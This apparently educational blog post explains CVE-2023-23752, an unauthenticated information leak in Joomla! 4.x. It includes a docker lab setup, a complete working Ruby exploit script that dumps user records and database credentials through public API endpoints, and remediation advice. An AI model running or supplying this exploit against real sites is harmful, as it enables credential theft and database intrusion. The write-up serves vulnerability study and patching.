
Introduction
CVE-2023-23752 refers to an information disclosure vulnerability found in Joomla! versions 4.0.0 through 4.2.7. This vulnerability arises due to improper access control mechanisms within the application, allowing unauthorized actors to access sensitive information through specific web service endpoints.
Technical Details
The vulnerability resides within the logic responsible for authorizing access to certain web service endpoints. An attacker can exploit this flaw by crafting a malicious request that bypasses the intended access checks. This unauthorized request can then potentially reveal sensitive information that should only be accessible with proper authentication.
Potential Impact
A successful exploit of CVE-2023-23752 could lead to the following consequences:
Information Disclosure: An attacker might be able to access sensitive data, including user information, system configuration details, or internal application data.
Lateral Movement: The disclosed information could be leveraged by the attacker to gain a foothold within the system and potentially move laterally to other vulnerable targets.
Denial-of-Service (DoS): In some scenarios, a large volume of malicious requests exploiting the vulnerability could overwhelm the web server, leading to a DoS attack.
Exploitation (Proof of Concept)
For proof of concept explanation, we first need to build a lab in our local environment to host a vulnerable version of Joomla. We can do it using the following docker compose:
version: '3.1'
services:
joomla:
image: joomla:4.2.7-php8.1-apache
restart: always
links:
- joomladb:mysql
ports:
- "4242:80"
environment:
JOOMLA_DB_HOST: joomladb
JOOMLA_DB_PASSWORD: "<DB_PASSWORD>"
joomladb:
image: mysql:8.0.32-debian
restart: always
environment:
MYSQL_ROOT_PASSWORD: "<DB_PASSWORD>" Let's spin up the Joomla container and complete the installation:
docker-compose up
Once we have the container up and running and we finished the installation, we can start the exploitation of CVE-202-23752.
We are using the following ruby script to exploit the improper access control:
#!/usr/bin/env ruby
require 'json'
# gems
require 'httpx'
require 'docopt'
require 'paint'
doc = <<~DOCOPT
#{Paint['Joomla! < 4.2.8 - Unauthenticated information disclosure', :bold]}
#{Paint['Usage:', :red]}
#{__FILE__} <url> [options]
#{__FILE__} -h | --help
#{Paint['Parameters:', :red]}
<url> Root URL (base path) including HTTP scheme, port and root folder
#{Paint['Options:', :red]}
--debug Display arguments
--no-color Disable colorized output (NO_COLOR environment variable is respected too)
-h, --help Show this screen
DOCOPT
def fetch_users(root_url, http)
vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
http.get(vuln_url)
end
def parse_users(root_url, http)
data_json = fetch_users(root_url, http)
data = JSON.parse(data_json)['data']
users = []
data.each do |user|
if user['type'] == 'users'
id = user['attributes']['id']
name = user['attributes']['name']
username = user['attributes']['username']
email = user['attributes']['email']
groups = user['attributes']['group_names']
users << {id: id, name: name, username: username, email: email, groups: groups}
end
end
users
end
def display_users(root_url, http)
users = parse_users(root_url, http)
puts Paint['Users', :red, :bold]
users.each do |u|
puts "[#{u[:id]}] #{u[:name]} (#{Paint[u[:username], :yellow]}) - #{u[:email]} - #{u[:groups]}"
end
end
def fetch_config(root_url, http)
vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
http.get(vuln_url)
end
def parse_config(root_url, http)
data_json = fetch_config(root_url, http)
data = JSON.parse(data_json)['data']
config = {}
data.each do |entry|
if entry['type'] == 'application'
key = entry['attributes'].keys.first
config[key] = entry['attributes'][key]
end
end
config
end
def display_config(root_url, http)
c = parse_config(root_url, http)
puts Paint['Site info', :red, :bold]
puts "Site name: #{c['sitename']}"
puts "Editor: #{c['editor']}"
puts "Captcha: #{c['captcha']}"
puts "Access: #{c['access']}"
puts "Debug status: #{c['debug']}"
puts
puts Paint['Database info', :red, :bold]
puts "DB type: #{c['dbtype']}"
puts "DB host: #{c['host']}"
puts "DB user: #{Paint[c['user'], :yellow, :bold]}"
puts "DB password: #{Paint[c['password'], :yellow, :bold]}"
puts "DB name: #{c['db']}"
puts "DB prefix: #{c['dbprefix']}"
puts "DB encryption #{c['dbencryption']}"
end
begin
args = Docopt.docopt(doc)
Paint.mode = 0 if args['--no-color']
puts args if args['--debug']
http = HTTPX
display_users(args['<url>'], http)
puts
display_config(args['<url>'], http)
rescue Docopt::Exit => e
puts e.message
end Here's a simplified explanation of how the above script works:
Setup: The script starts by importing necessary Ruby libraries for handling JSON, making HTTP requests, parsing command-line arguments, and colorizing terminal output.
Command-Line Interface (CLI): The script defines a command-line interface using a multi-line string (doc) and parses the command-line arguments using the docopt library. This allows users to specify the target URL of the vulnerable Joomla instance.
Main Functions:
fetch_users: Sends an HTTP GET request to the Joomla API endpoint to fetch user data.
parse_users: Parses the JSON response from the API to extract user information.
display_users: Formats and displays the extracted user information.
fetch_config: Sends an HTTP GET request to the Joomla API endpoint to fetch site configuration data.
parse_config: Parses the JSON response from the API to extract site configuration information.
display_config: Formats and displays the extracted site configuration information.
Execution:
The script parses the command-line arguments to determine the target Joomla instance's URL.
It calls the display_users and display_config functions to retrieve and display user and site configuration information from the vulnerable Joomla instance.
Exception Handling: The script catches and handles Docopt::Exit exceptions that may occur during command-line argument parsing.
Overall, this exploits CVE-2023-23752 by leveraging the Joomla API (/api/index.php/v1/users?public=true) to retrieve sensitive information, such as user credentials and site configuration details, from the target Joomla instance.
To perform the exploit, we will execute the script:
ruby exploit.rb http://<TARGET_JOOMLA_IP>
We can use the information retrieved by the exploit script in case of successful exploit to connect to the SQL database instance.

Remediation
Joomla! addressed this vulnerability in version 4.2.8. It is crucial to update Joomla! installations to this version or later as soon as possible to mitigate the risk associated with CVE-2023-23752.
Additional Considerations
System administrators should implement security best practices such as regularly patching systems, maintaining strong passwords, and implementing Web Application Firewalls (WAFs) to mitigate the risk of exploitation.
Restricting access to web service endpoints to authorized users and implementing additional access control mechanisms can further strengthen the security posture.
Conclusion
CVE-2023-23752 highlights the importance of proper access control mechanisms in web applications. By promptly patching vulnerable systems and implementing security best practices, system administrators can significantly reduce the risk of exploitation.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2023-23752 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





